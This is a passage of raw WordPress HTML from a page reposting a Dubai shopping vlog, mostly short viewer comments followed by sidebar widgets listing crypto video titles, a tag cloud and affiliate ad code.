					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTmkeJx3qLyjq76he4GhmhWyX5A1ZbCnRsuA_0hnQ=s48-c-k-c0x00ffffff-no-rj|UCKME07mSXNjoAwlvckl_HTg" class="url" rel="ugc external nofollow">Devashish Jain</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46089">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Really bad sneaker choice. Just bought some heavily discounted ones, they are not more than 4-5k.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46089#respond" data-commentid="46089" data-postid="6576" data-belowelement="comment-46089" data-respondelement="respond" data-replyto="Reply to Devashish Jain" aria-label="Reply to Devashish Jain">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46090">
			<div id="div-comment-46090" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRTXIEXmUzgQE7-K_wHjzjZQ3B6zR3kbW__XUcyhg=s48-c-k-c0x00ffffff-no-rj|UCxRJ_nlvBYDunYsNE2uKzmg" class="url" rel="ugc external nofollow">Sarang Puri</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46090">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Calvin klien is the pantaloons of  US</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46090#respond" data-commentid="46090" data-postid="6576" data-belowelement="comment-46090" data-respondelement="respond" data-replyto="Reply to Sarang Puri" aria-label="Reply to Sarang Puri">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46091">
			<div id="div-comment-46091" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTXhVw_Vz9OKq1mt3i3RV444scTBP7TGyvBt-fZ6w=s48-c-k-c0x00ffffff-no-rj|UCa8pGhho5QV6wPQei4mrEsQ" class="url" rel="ugc external nofollow">JETHYYAA is LEGEND</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46091">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Bhai apke ghar mai na thodi si light ki kami hai!</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46091#respond" data-commentid="46091" data-postid="6576" data-belowelement="comment-46091" data-respondelement="respond" data-replyto="Reply to JETHYYAA is LEGEND" aria-label="Reply to JETHYYAA is LEGEND">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46092">
			<div id="div-comment-46092" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/wqOhRPtVzswAYAmNAcVDixr2g2Hxf9D7ApMaiYCFtIXxMa6NZxAtZLawkj-MQaLxuxNJeJTt40c=s48-c-k-c0x00ffffff-no-rj|UCyG2QoVe8bTyj1pkgtAwJag" class="url" rel="ugc external nofollow">A</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46092">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Aise vlogs lao</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46092#respond" data-commentid="46092" data-postid="6576" data-belowelement="comment-46092" data-respondelement="respond" data-replyto="Reply to A" aria-label="Reply to A">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
			</ul>
											<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dubai-shopping-guide-vlog-79/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://easyshortcuts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6576' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
